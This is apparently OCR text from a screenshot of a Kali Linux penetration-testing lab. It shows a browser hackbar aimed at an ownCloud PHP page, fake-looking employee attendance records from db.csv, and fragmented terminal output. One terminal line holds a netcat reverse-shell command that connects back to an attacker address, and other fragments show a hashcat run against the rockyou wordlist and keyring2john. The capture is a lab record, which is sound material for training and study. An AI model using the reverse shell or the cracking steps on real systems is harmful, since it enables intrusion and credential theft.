 Mozilla Firefox
Files - ownCloud
ownCloud
http://172....fedQWERsdfd
172.16.0.16/parse.php?auth=asdfgtgrfedQWERsdfd
php
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Kali Training
Getting Started
NT
SQL
XSS
Encryption
Encoding
Other
Kali Docs
https://docs.kali.org/
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
Name Surname In Out ID
Carolyn Fultz Mon Jun 12 08:07:00 MSK 2017 Mon Jun 12 17:07:00 MSK 2017 15483
Margaret Hannigan Tue Jun 13 09:53:00 MSK 2017 Tue Jun 13 16:53:00 MSK 2017 64993
Kathryn Carlo Tue Jun 20 11:18:00 MSK 2017 Tue Jun 20 20:18:00 MSK 2017 40523
Keiko Harmer Wed Jun 7 09:00:00 MSK 2017 Wed Jun 7 16:00:00 MSK 2017 82267
aengineer@tl11-172-16-0-16: /var/www/html
File Edit View Search Terminal Help
aengineer@tl11-172-16-0-16:/var/www/html$ cat db.csv
Name;Surname;In;Out;ID
Judith;Arnold;1498027380.0;1498059780.0;31306
Loretta;Evans;1496731740.0;1496764140.0;67326
Diana;Wilson;1496475120.0;1496485920.0;48778
Fonda;Palen;1497850920.0;1497879720.0;37698
Sheila;Yager;1496825880.0;1496851080.0;38109
Mildred;Row;1497772680.0;1497787080.0;12786
Mary;Craiger;1498465320.0;1498479720.0;20171
Darlene;Warr;1497943080.0;1497968280.0;61463
Betty;Coleman;1497850620.0;1497883020.0;46393
Rosetta;Russell;1498029480.0;1498069080.0;77858
Letitia;Patton;1497935400.0;1497964200.0;28926
Pearl;Camacho;1496649960.0;1496685960.0;92981
Dorenza;Greenfield;1497940740.0;1497969540.0;60294
Robyn;Landaker;1497857580.0;1497893580.0;74990
/bin/nc -e /bin/bash 192.168.10.1 12234"@l
with "." on a line by itself
again later
testlab#
done.
(delta 2), pack-reused 2678
MiB | 499.00 KiB/s, done.
: Fri Jun 29 18:16:52 2018 (1 day, 7 hours
: File (/opt/SecLists/rockyou.txt)
: 1/1 (100.00%)
: 111 H/s (5.27ms) @ Accel:256 Loops:
: 0/1 (0.00%) Digests, 0/1 (0.00%) Salts
: 1573888/14344384 (10.97%)
keyring2john